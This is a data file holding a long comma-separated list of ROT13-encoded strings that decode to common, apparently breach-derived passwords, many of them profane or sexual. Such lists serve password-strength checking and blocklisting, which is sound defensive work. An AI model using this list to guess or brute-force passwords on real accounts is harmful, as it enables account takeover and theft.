jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuvggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre,nyrk1985,ibebavan,zoxhtrtf,mndjfkpqresi,ehfgl5,zlfgvp1,znfgre0,nopqrs12,waqsxo,e4mcz3,purrfrl,fxevcxn,oynpxjuvgr,funeba69,qeb8fzjd,yrxgbe,grpuzna,obbtavfu,qrvqnen,urpxsls,dhvrgxrl,nhgupbqr,zbaxrl4,wnlobl,cvaxregb,zrerathr,puhyvgn,ohfujvpx,ghenzone,xvgglxvg,wbfrcu2,qnq123,xevfgb,crcbgr,fpurvff,unzobar1,ovtonyyn,erfgnhen,grdhvy,111yhmre,rheb2000,zbgbk,qraunnt,puryfv,synpb1,cerrgv,yvyyb,1001fva,cnffj,nhthfg24,orngbss,555555q,jvyyvf1,xvffguvf,djreglm,eitzj2ty,vybirobbovrf,gvzngv,xvzob,zfvasb,qrjqebc,fqonxre,spp5axl2,zrffvnu1,pngobl,fznyy1,pubqr,ornfgvr1,fgne77,uivqbier,fubeg1,knivr,qntbonu,nyrk1987,cncntrab,qnxbgn2,gbbanzv,shregr,wrfhf33,ynjvan,fbhccc,qveglove,puevfu,anghevfg,punaary1,crlbgr,syvooyr,thgragnt,ynpgngr,xvyyrz,mhppureb,ebovaub,qvgxn,tehzcl1,nie7000,obkkre,gbcpbc,oreel1,zlcnff1,orireyl1,qrhpr1,9638527410,pguhggqs,xmxzes,ybirgurz,onaq1g,pnagban1,checyr11,nccyrf123,jbaqrejb,123n456,shmmvr,yhpxl99,qnapre2,ubqqyvat,ebpxpvgl,jvaare12,fcbbgl,znafsvry,nvzrr1,287us71u,ehqvtre,phyroen,tbq123,ntrag86,qnavry0,ohaxl1,abgzvar,9onyy,tbbshf,chssl1,klu28ns4,xhyvxbi,onaxfubg,iheqs5v2,xrivaz,repbyr,frkltveyf,enmina,bpgbore7,tbngre,ybyyvr,envffn,gursebt,zqznvjn3,znfpun,wrfhffnirf,havba1,nagubal9,pebffebn,oebgure2,nerlhxr,ebqzna91,gbbafrk,qbcrzna,trevpbz,inm2115,pbpxtbooyre,12356789,12345699,fvtanghe,nyrknaqen1,pbbyjuvc,rejva1,njqetlwvyc,craf66,tuwewtglew,yvaxvacnex,rzretrap,cflpu0,oybbq666,obbgzbeg,jrgjbexf,cvebpn,wbuaq,vnzgur1,fhcreznevb,ubzre69,synzrba,vzntr1,ororeg,slyugd1,naancbyv,nccyr11,ubpxrl22,10048,vaqnubhfr,zlxvff,1crathva,znexc,zvfun123,sbtung,znepu11,unax1,fnagbeva,qrspba4,gnzcvpb,ioauwnsl,eboreg22,ohaxvr,nguyba64,frk777,arkgqbbe,xbfxrfu,ybyabbo,frrzarznnvyz,oynpx23,znepu15,lrrunn,puvdhv,grntna,fvrturvy,zbaqnl2,pbeauhfx,znzhfvn,puvyvf,fgutegfg,sryqfcne,fpbggz,chtqbt,estuwl,zvpznp,tgauwqls,grezvangb,1wnpxfba,xnxbfwn,obtbzby,123321nn,exoiglew,gerfbe,gvtregvt,shpxvgnyy,ioxxowl,pnenzba,mkp12,onyva,qvyqb1,fbppre09,ningn,nool123,purrgnu1,znedhvfr,wraalp,ubaqnise,gvagv,naan1985,qraavf2,wbery,znlsybjr,vprzn,uny2000,avxxvf,ovtzbhgu,terrarel,ahewna,yrbabi,yvoregl7,snsave,ynevbabi,fng321321,olgrzr1,anhfvpnn,uwislaoes,riregb,mroen123,fretvb1,gvgbar,jvfqbz1,xnunyn,104328d,znepva1,fnyvzn,cpvgen,1aaaaa,anyvav,tnyirfgb,arrenw,evpx1,fdhrrxl,ntarf1,wvggreoh,ntfune,znevn12,0112358,genkknf,fgvibar,cebcurg1,onanamn,fbzzre1,pnabarbf,ubgsha,erqfbk11,1ovtznp,qpgqwxwy,yrtvba1,rirepyrn,inyrabx,oynpx9,qnaal001,ebkvr1,1gurzna,zhqfyvqr,whyl16,yrpurs,puhyn,tynzvf,rzvyxn,pnaorrs,vbnaan,pnpghf1,ebpxfubk,vz2pbby,avawn9,guisewqs,whar28,zvyb17,zvfflbh,zvpxl1,aovols,abxvnn,tbyqv,znggvnf,shpxgurz,nfqmkp123,vebasvfg,whavbe01,arfgn,penmml,xvyyfjvg,ulttr,mnagnp,xnmnzn,zryiva1,nyyfgba,znnaqnt,uvpphc,cebgbglc,fcrpobbg,qjy610,uryyb6,159456,onyqurnq,erqjuvgr,pnycbyl,juvgrgnvy,ntvyr1,pbhfgrnh,zngg01,nhfg1a,znypbyzk,twysuwe,frzcres1,sreneev,n1o2p3q,inatryvf,zxiqnev,orggvf36,naqmvn,pbznaq,gnmmzna,zbetnvar,crcyhi,naan1990,vanaqbhg,nargxn,naan1997,jnyycncr,zbbaenxr,uhagerff,ubtgvr,pnzreba7,fnzzl7,fvatr11,pybjaobl,arjmrnyn,jvyzne,fnsenar,eroryq,cbbcv,tenang,unzzregvzr,arezva,11251422,klmml1,obtrlf,wxzkoe,sxgepsly,11223311,asleopa,11223300,cbjrecyn,mbrqbt,loeoaols,mncubq42,gnenjn,wksuwqsves,qhqr1234,t5jxf9,tbbor,pmrxbynqn,oynpxebf,nznenagu,zrqvpny1,gurerqf,whyvwn,aurpflshwxwqg,cebzbcnf,ohqql4,zneznynq,jrvuanpugra,gebavp,yrgvpv,cnffguvrs,67zhfgna,qf7mnzaj,zbeev,j8jbbeq,purbcf,cvaneryy,fbabsfnz,ni473qi,fs161ca,5p92i5u6,checyr13,gnatb123,cynag1,1onol,khsetrzj,svggn,1enatref,fcnjaf,xraarq,gnengngn,19944991,11111118,pbebanf,4robhhk8,ebnqenfu,pbeirggr1,qslwqs846,zneyrl12,djnfmkreqspi,68fgnat,67fgnat,enpva,ryyrupvz,fbsvxb,avprgel,frnonff1,wnmmzna1,mndjfk1,ynm2937,hhhhhhh1,iynq123,ensnyr,w1234567,223366,aaaaaa1,226622,whaxsbbq,nfvynf,pre980,qnqqlznp,crefrcub,arrynz,00700,fuvgunccraf,255555,djregll,kobk36,19755791,djrnfq1,ornepho,wreelo,n1o1p1,cbyxnhqvb,onfxrgonyy1,456egl,1ybirlbh,znephf2,znzn1961,cnynpr1,genafpraq,fuhevxra,fhqunxne,grraybir,nanoryyr,zngevk99,cbtbqn,abgzr,onegraq,wbeqnan,avunbzn,ngnevf,yvggyrtv,sreenevf,erqnezl,tvnyyb,snfgqenj,nppbhagoybp,cryhqb,cbeabfgne,cvablnxb,pvaqrr,tynffwnj,qnzrba,wbuaalq,svaaynaq,fnhqnqr,ybfoenib,fybaxb,gbcynl,fznyygvg,avpxfsha,fgbpxuby,cracny,pnenw,qvirqrrc,pnaavohf,cbcclqbt,cnff88,ivxgbel,jnyunyyn,nevfvn,yhpbmnqr,tbyqraob,gvtref11,pnonyy,bjantr123,gbaan,unaql1,wbual,pncvgny5,snvgu2,fgvyyure,oenaqna,cbbxl1,nagnananevih,ubgqvpx,1whfgva,ynpevzbf,tbngurnq,oboevx,ptgjosxopa,znljbbq,xnzvyrx,tocys123,thyane,ornaurnq,isiwla,funfu,ivcre69,ggggggg1,ubaqnpe,xnanxb,zhssre,qhxvrf,whfgva123,ntncbi58,zhfuxn,onq11onq,zhyrzna,wbwb123,naqervxn,znxrvg,inavyy,obbzref,ovtnyf,zreyva11,dhnpxre,nheryvra,fcnegnx1922,yvtrgv,qvnan2,ynjazbjr,sbeghar1,njrfbz,ebpxll,naan1994,bvaxre,ybir88,rnfgonl,no55484,cbxre0,bmml666,cncnfzhes,nagvureb,cubgbten,xgz250,cnvaxvyy,wrte2q2,c3bevba,pnazna,qrkghe,djrfg123,fnzobl,lbzvfzb,fvreen01,ureore,isepoiisepoi,tybevn1,yynzn1,cvr123,oboolwbr,ohmmxvyy,fxvqebj,tenoore,cuvyv,wnivre1,9379992d,trebva,byrt1994,fbirervt,ebyybire,mnd12dnm,onggrel1,xvyyre13,nyvan123,tebhpub1,znevb12,crgre22,ohggreorna,ryvfr1,yhplpng,arb123,sreqv,tbysre01,enaqvr,tsuslwoe,iraghen1,puryfrn3,cvabl,zgtbk,leevz7,fubrzna,zvexb,ssttllb,65zhfgna,hsqvolwq,wbua55,fhpxshpx,terngtbb,sisawuo,zzzaaa,ybir20,1ohyyfuv,fhprffb,rnfl1234,ebova123,ebpxrgf1,qvnzbaqo,jbysrr,abguvat0,wbxre777,tynfabfg,evpune1,thvyyr,fnlna,xberfu,tbfunjx,nyrkk,ongzna21,n123456o,uonyy,243122,ebpxnaqe,pbbysbby,vfnvn,znel1,lwqoewqs,ybybcp,pyrbpng,pvzob,ybiruvan,8isuas,cnffxvat,obancneg,qvnzbaq2,ovtoblf,xerngbe,pgiglwqs,fnffl123,furyynp,gnoyr54781,arqxryyl,cuvyoreg,fhk2oh,abzvf,fcnexl99,clguba1,yvggyrorne,ahzcgl,fvyznevy,fjrrrg,wnzrfj,pohsugas,crttlfhr,jbqnuf,yhifrk,jvmneqel,irabz123,ybir4lbh,onzn1,fnzng,erivrjcnff,arq467,pwxwqgd,znzhyn,tvwbr,nzrefunz,qribpuxn,erquvyy,tvfry,certtb,cbybpx,pnaqb,erjfgre,terraynagrea,cnanfbavx,qnir1234,zvxrrr,1pneybf,zvyrqv,qnexarff1,c0b9v8h7l6,xnguela1,uncclthl,qpc500,nffznfgre,fnzohxn,fnvybezb,nagbavb3,ybtnaf,18254288,abxvnk2,djregmhvbc,mnivybi,gbggv,kraba1,rqjneq11,gnetn1,fbzrguvat1,gbal_g,d1j2r3e4g5l6h7v8b9c0,02551670,iynqvzve1,zbaxrlohgg,terraqn,arry21,penvtre,fniryvl,qrv008,ubaqn450,slyugd95,fcvxr2,swad8915,cnffjbeqfgnaqneq,ibin12345,gnybarfv,evpuv,tvtrzntf,cvreer1,jrfgva,geribtn,qbebgurr,onfgbtar,25563b,oenaqba3,gehrtevg,xevzzy,vnzterng,freivf,n112233,cnhyvaxn,nmvzhgu,pbecreszbafl,358uxlc,ubzreha1,qbtoreg1,rngzlnff,pbggntr1,fnivan,onfronyy7,ovtgrk,tvzzrfhz,nfqpkm,yraaba1,n159357,1onfgneq,413276191d,catsvyg,cpurnygu,argfavc,obqvebtn,1zngg,jrogif,eniref,nqncgref,fvqqvf,znfunznfun,pbssrr2,zlubarl,naan1982,znepvn1,snvepuvy,znavrx,vybiryhp,ongzbau,jvyqba,objvr1,argajyax,snapl1,gbz204,bytn1976,isvs123,dhrraf1,nwnk01,ybirff,zbpxon,vpnz4hfo,gevnqn,bqvagube,efgyar,rkpvgre,fhaqbt,napubeng,tveyf69,asazmles,fbybzn,tgv16i,funqbjzna,bggbz,engnebf,gbapuva,ivfuny,puvpxra0,cbeayb,puevfgvnna,ibynagr,yvxrfvg,znevhcby,ehasnfg,tocygj123,zvfflf,ivyyrinyb,xocwkes,tuvoyv,pnyyn,prffan172,xvatyrne,qryy11,fjvsg1,jnyren,1pevpxrg,chffl5,gheob911,ghpxr,zncepurz56458,ebfruvyy,gurxvjv1,ltskoxtg,znaqnevaxn,98kn29,zntavg,pwses,cnfjbbeq,tenaqnz1,furazhr,yrrqfhav,ungevpx,mntnqxn,natryqbt,zvpunryy,qnapr123,xbvpuv,oonyyf,29cnyzf,knagu,228822,ccccccc1,1xxxxx,1yyyyy,zlarjobgf,fcheff,znqznk1,224455,pvgl1,zzzzzzz1,aaaaaaa1,ovrqebaxn,gurorngyrf,ryrffne,s14gbzpng,wbeqna18,obob123,nlv000,grqorne,86purilk,hfre123,obobyvax,znxgho,ryzre1,sylsvfuv,senapb1,tnaqnys0,genkqngn,qnivq21,rayvtugr,qzvgevw,orpxlf,1tvnagf,syvccr,12345678j,wbffvr,ehtolzna,fabjpng,encrzr,crnahg11,trzrav,hqqref,grpua9ar,neznav1,punccvr,jne123,inxnagvr,znqqnjt,frjnarr,wnxr5253,gnhgg1,nagubal5,yrggrezn,wvzob2,xzqglwe,urkgnyy,wrffvpn6,nzvtn500,ubgphag,cubravk9,irebaqn,fndnegiryb,fphonf,fvkre3,jvyyvnzw,avtugsny,fuvuna,zryavxbin,xbfffff,unaqvyl,xvyyre77,wuey0821,znepu17,ehfuzna,6tps636v,zrgblbh,vevan123,zvar11,cevzhf1,sbeznggref,znggurj5,vasbgrpu,tnatfgre1,wbeqna45,zbbfr69,xbzcnf,zbgbkkk,terngjuv,pboen12,xvecvpu,jrrmre1,uryyb23,zbagfr,genpl123,pbaarpgr,pwlzes,urzvatjn,nmerny,thaqnz00,zbovyn,obkzna,fynlref1,enifuna,whar26,sxgepslyuwq,orezhqn1,glyreq,znrefx,dnmjfk11,rloqgupoaga,nfu123,pnzryb,xng123,onpxq00e,purlraar1,1xvat,wrexva,gag123,genonag,jneunzzre40x,enzobf,chagb,ubzr77,crqevgb,1senax,oevyyr,thvgnezna,trbetr13,enxnf,gtokgpeod,syhgr1,onananf1,ybirmc1314,gurfcbg,cbfgvr,ohfgre69,frklgvzr,gjvfglf,mnpunevn,fcbegntr,gbppngn,qraire7,greel123,obtqnabin,qrivy69,uvttvaf1,jungyhpx,cryr10,xxx666,wrssrel1,1dnlkfj2,evcgvqr1,puril11,zhapul,ynmre1,ubbxre1,tustwu,iretrffr,cynltebh,4077znfu,thfri,uhzcva,barchgg,ulqrcnex,zbafgre9,gvtre8,gnatfbb,thl123,urfblnz1,hugdarlh,gunaxh,ybzbaq,begrmmn,xebavx,trrgun,enoovg66,xvyynf,dnmkfjr,nynonfgr,1234567890djregl,pncbar1,naqern12,treny,orngobk,fyhgshpx,obblnxn,wnfzvar7,bfgfrr,znrfgeb1,orngzr,genprl1,ohfgre123,qbanyqqhpx,vebasvfu,unccl6,xbaavpuv,